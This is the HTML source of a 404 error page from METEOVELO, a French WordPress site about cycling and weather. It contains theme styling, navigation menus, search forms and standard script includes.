font-weight : 100;
font-style : normal;
text-align : center;
text-transform : uppercase;
}

/* Setting : Site description */ 
.tc-header .header-tagline:hover {
color : #c68ffd;
}

</style><style id="wfc-style-menu_items" type="text/css" data-origin="server">
/* Setting : Menu items */ 
.tc-header .nav__menu li a.nav__link, .tc-sn .nav__menu li a.nav__link, [class*=nav__menu] .nav__link-wrapper .caret__dropdown-toggler {
color : #8224e3;
}

/* Setting : Menu items */ 
.tc-header .nav__menu li a.nav__link:hover, .tc-sn .nav__menu li a.nav__link:hover, [class*=nav__menu] .nav__link-wrapper .caret__dropdown-toggler:hover {
color : #c498f0;
}

</style><script type="text/javascript"></script><script type="text/javascript"></script><script type="text/javascript"></script><script type="text/javascript"></script></head>
  <body class="error404 wp-embed-responsive wp-theme-customizr-pro czr-link-hover-underline  header-skin-custom footer-skin-light tc-center-images czr-full-layout czr-sticky-footer">
        
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move czr-highlight-contextual-menu-items" role="banner" >
                    <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu has-branding-aside desktop-sticky" >
  <div class="container-fluid">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="http://meteovelo.fr/"  aria-label="METEOVELO | Coup de foudre pour les déjantés" >
    <img src="http://meteovelo.fr/wp-content/uploads/2019/11/cyclist-sun.gif" alt="Retour Accueil" class="" width="100" height="100" style="max-width:250px;max-height:100px" data-no-retina>  </a>
</div>
          <div class="branding-aside col-auto flex-column d-flex">
          <h1 class="navbar-brand col-auto " >
  <a class="navbar-brand-sitename " href="http://meteovelo.fr/">
    <span>METEOVELO</span>
  </a>
</h1>

<span class="header-tagline " >
  Coup de foudre pour les déjantés</span>

          </div>
                </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-234"><a href="http://meteovelo.fr/" class="nav__link"><span class="nav__title">Météo Vélo</span></a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="http://meteovelo.fr/webcams/" class="nav__link"><span class="nav__title">Webcams</span></a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://meteovelo.fr/videos/" class="nav__link"><span class="nav__title">Vidéos</span></a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-118"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="http://meteovelo.fr/category/meteo/" class="nav__link"><span class="nav__title">Météo</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-121"><a href="http://meteovelo.fr/previsions/" class="nav__link"><span class="nav__title">Prévisions</span></a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-124"><a href="http://meteovelo.fr/en-temps-reel/" class="nav__link"><span class="nav__title">En temps réel</span></a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-120"><a href="http://meteovelo.fr/satellites/" class="nav__link"><span class="nav__title">Satellites</span></a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-123"><a href="http://meteovelo.fr/foudre-et-pluie-2/" class="nav__link"><span class="nav__title">Foudre et Pluie</span></a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-122"><a href="http://meteovelo.fr/observations/" class="nav__link"><span class="nav__title">Observations</span></a></li>
</ul>
</li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-125"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="http://meteovelo.fr/category/velo/" class="nav__link"><span class="nav__title">Vélo</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-128"><a href="http://meteovelo.fr/taille-du-cadre/" class="nav__link"><span class="nav__title">Taille du cadre</span></a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-127"><a href="http://meteovelo.fr/types-de-machines/" class="nav__link"><span class="nav__title">Types de machines</span></a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-129"><a href="http://meteovelo.fr/les-fondamentaux/" class="nav__link"><span class="nav__title">Les fondamentaux</span></a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-133"><a href="http://meteovelo.fr/cadres/" class="nav__link"><span class="nav__title">Cadres</span></a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-126"><a href="http://meteovelo.fr/vitesses/" class="nav__link"><span class="nav__title">Vitesses</span></a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-131"><a href="http://meteovelo.fr/la-roue/" class="nav__link"><span class="nav__title">La roue</span></a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-130"><a href="http://meteovelo.fr/le-pneu/" class="nav__link"><span class="nav__title">Le pneu</span></a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-132"><a href="http://meteovelo.fr/eclairages/" class="nav__link"><span class="nav__title">Eclairages</span></a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#will-be-generated-automatically" title="*MENU*CERBER*|wp-cerber-login-url" class="nav__link"><span class="nav__title">Se connecter</span></a></li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137"><a href="#will-be-generated-automatically" title="*MENU*CERBER*|wp-cerber-logout-url" class="nav__link"><span class="nav__title">Se déconnecter</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
  </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>          <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container-fluid" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="http://meteovelo.fr/"  aria-label="METEOVELO | Coup de foudre pour les déjantés" >
    <img src="http://meteovelo.fr/wp-content/uploads/2019/11/cyclist-sun.gif" alt="Retour Accueil" class="" width="100" height="100" style="max-width:250px;max-height:100px" data-no-retina>  </a>
</div>
            <div class="branding-aside col-auto">
              <h1 class="navbar-brand col-auto " >
  <a class="navbar-brand-sitename " href="http://meteovelo.fr/">
    <span>METEOVELO</span>
  </a>
</h1>

            </div>
            </div>
    <span class="header-tagline col col-auto" >
  Coup de foudre pour les déjantés</span>

  </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
      <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container-fluid">
  <div class="search-form__container " >
  <form action="http://meteovelo.fr/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6971f143a3abd" id="lsearch-6971f143a3abd"><span>Search</span><i class="icn-search"></i><i class="icn-close"></i></label>
      <input id="s-6971f143a3abd" class="form-control czr-search-field" name="s" type="text" value="" aria-describedby="lsearch-6971f143a3abd" title="Search &hellip;">
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="hamburger-toggler__container " >
  <a href="#" class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><div class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></div></a>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container-fluid">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-234"><a href="http://meteovelo.fr/" class="nav__link"><span class="nav__title">Météo Vélo</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="http://meteovelo.fr/webcams/" class="nav__link"><span class="nav__title">Webcams</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://meteovelo.fr/videos/" class="nav__link"><span class="nav__title">Vidéos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-118"><a href="http://meteovelo.fr/category/meteo/" class="nav__link"><span class="nav__title">Météo</span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-121"><a href="http://meteovelo.fr/previsions/" class="nav__link"><span class="nav__title">Prévisions</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-124"><a href="http://meteovelo.fr/en-temps-reel/" class="nav__link"><span class="nav__title">En temps réel</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-120"><a href="http://meteovelo.fr/satellites/" class="nav__link"><span class="nav__title">Satellites</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-123"><a href="http://meteovelo.fr/foudre-et-pluie-2/" class="nav__link"><span class="nav__title">Foudre et Pluie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-122"><a href="http://meteovelo.fr/observations/" class="nav__link"><span class="nav__title">Observations</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-125"><a href="http://meteovelo.fr/category/velo/" class="nav__link"><span class="nav__title">Vélo</span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-128"><a href="http://meteovelo.fr/taille-du-cadre/" class="nav__link"><span class="nav__title">Taille du cadre</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-127"><a href="http://meteovelo.fr/types-de-machines/" class="nav__link"><span class="nav__title">Types de machines</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-129"><a href="http://meteovelo.fr/les-fondamentaux/" class="nav__link"><span class="nav__title">Les fondamentaux</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-133"><a href="http://meteovelo.fr/cadres/" class="nav__link"><span class="nav__title">Cadres</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-126"><a href="http://meteovelo.fr/vitesses/" class="nav__link"><span class="nav__title">Vitesses</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-131"><a href="http://meteovelo.fr/la-roue/" class="nav__link"><span class="nav__title">La roue</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-130"><a href="http://meteovelo.fr/le-pneu/" class="nav__link"><span class="nav__title">Le pneu</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-132"><a href="http://meteovelo.fr/eclairages/" class="nav__link"><span class="nav__title">Eclairages</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#will-be-generated-automatically" title="*MENU*CERBER*|wp-cerber-login-url" class="nav__link"><span class="nav__title">Se connecter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137"><a href="#will-be-generated-automatically" title="*MENU*CERBER*|wp-cerber-logout-url" class="nav__link"><span class="nav__title">Se déconnecter</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-8 offset-md-2 article-container">

                  <header class="entry-header text-center" >
  <h1 class="entry-title big-text-10 m-t-05">404</h1>
  <h2>Ooops, page non trouvée</h2>
</header>
<hr class='featurette-divider'>
<article id="post-0" class="post error404 no-results not-found row text-center">
  <div class="tc-content col-12">
    <div class="entry-content">
      <p>La page demandée n'a pas été trouvée. Essayez une recherche sur le site ci-dessous.</p>
      <div class="search-form__container " >
  <form action="http://meteovelo.fr/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6971f143afea6" id="lsearch-6971f143afea6"><span>Search</span><i class="icn-search"></i><i class="icn-close"></i></label>
      <input id="s-6971f143afea6" class="form-control czr-search-field" name="s" type="text" value="" aria-describedby="lsearch-6971f143afea6" title="Search &hellip;">
    </div>
  </form>
</div>    </div>
  </div>
</article>                </div>

                
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
    
<footer id="footer" class="footer__wrapper" >
  <div id="footer-widget-area" class="widget__wrapper" role="complementary" >
  <div class="container widget__container">
    <div class="row">
                      <div id="footer_one" class="col-md-4 col-12">
                      </div>
                  <div id="footer_two" class="col-md-4 col-12">
                      </div>
                  <div id="footer_three" class="col-md-4 col-12">
                      </div>
                  </div>
  </div>
</div>
<div id="colophon" class="colophon " >
  <div class="container-fluid">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits credits" >
  <p class="czr-copyright">
    <span class="fc-copyright">
      <span class="fc-copyright-text">© 2026</span>
      <span class="fc-copyright-link"><a href="http://meteovelo.fr" title="METEOVELO" rel="bookmark" target="_blank">METEOVELO</a></span>
        </span>
  </p>
    <p class="czr-credits">
      <span class="fc-designer ">
      <span class="fc-credits-text"></span>
      <span class="fc-credits-link"><a href="mailto:contact@meteovelo.fr" title="contact@meteovelo.fr" rel="bookmark" target="_blank">contact@meteovelo.fr</a></span>
    </span>

    </p>
  </div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow" class="social-icon icon-facebook"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/groups/688836527939206/"  target="_blank"  style="color:#115591;font-size:28px"><i class="fab fa-facebook"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <section class="czr-overlay search_o">
  <a href="#" class="search-close_btn search-toggle_btn czr-overlay-toggle_btn"><i class="icn-close"></i></a>
  <div class="overlay-content">
    <div class="search__wrapper">
    <div class="search-form__container " >
  <form action="http://meteovelo.fr/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6971f143b0aad" id="lsearch-6971f143b0aad"><span>Search</span><i class="icn-search"></i><i class="icn-close"></i></label>
      <input id="s-6971f143b0aad" class="form-control czr-search-field" name="s" type="text" value="" aria-describedby="lsearch-6971f143b0aad" title="Search &hellip;">
    </div>
  </form>
</div>    </div>
  </div>
</section><div class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/customizr-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="font-customizer-script-js-extra">
/* <![CDATA[ */
var WfcFrontParams = {"effectsAndIconsSelectorCandidates":{"1":{"static_effect":"outline","static_effect_selector":".tc-header .branding .navbar-brand-sitename"},"3":{"static_effect":"shadow-soft","static_effect_selector":".tc-header .nav__menu li a.nav__link, .tc-sn .nav__menu li a.nav__link, [class*=nav__menu] .nav__link-wrapper .caret__dropdown-toggler"}},"wfcOptions":null};
/* ]]> */
</script>
<script type="text/javascript" src="http://meteovelo.fr/wp-content/themes/customizr-pro/addons/wfc/front/assets/js/font-customizer-front.min.js?ver=3.0.8" id="font-customizer-script-js"></script>
<script type="text/javascript" src="http://meteovelo.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://meteovelo.fr/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
  </body>
  </html>
